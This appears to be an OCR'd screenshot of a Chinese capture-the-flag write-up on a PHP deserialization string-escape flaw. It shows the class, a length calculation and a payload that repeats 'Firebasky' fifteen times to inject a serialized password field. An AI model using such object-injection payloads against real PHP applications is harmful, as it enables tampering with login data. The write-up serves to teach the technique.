
emm 咋一看给我黑到了，不知道怎么入手了，仔细回想了一下
逃逸字符的漏洞原理不就是绕过
嘛,这里每次会多
serialize
两个字符
<?
php
class
a
{
public
$uname
=
'1'
;
public
$password
=
'yu22x'
;
}
echo
serialize
(
new
a
());
print
(
len
(
'";s:8:"password";s:5:"yu22x";}'
))
# 30
print
(
15
*
"Firebasky"
+
'";s:8:"password";s:5:"yu22x";}'
)
直接打通